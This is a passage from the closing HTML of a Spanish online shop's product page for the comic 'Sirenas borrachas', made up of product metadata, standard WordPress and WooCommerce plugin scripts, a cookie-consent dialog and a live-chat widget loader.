a intentar entender el mundo humano que las rodea e, incluso, procurar encontrar un empleo sin ninguna habilidad demostrable... todo eso sin dejar de buscar una forma de regresar al mar, sea como sea, e intentando aprovechar al m\u00e1ximo su situaci\u00f3n con tenacidad y camarader\u00eda, sobre todo si es otro el que invita...","image":"https:\/\/arte9.com\/wp-content\/uploads\/2022\/05\/SirenasBorrachas.jpg","sku":26547,"offers":[{"@type":"Offer","price":"29.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"29.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/sirenas-borrachas\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"sirenas-borrachas","post_type":"product","name":"sirenas-borrachas","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/sirenas-borrachas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"26547","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>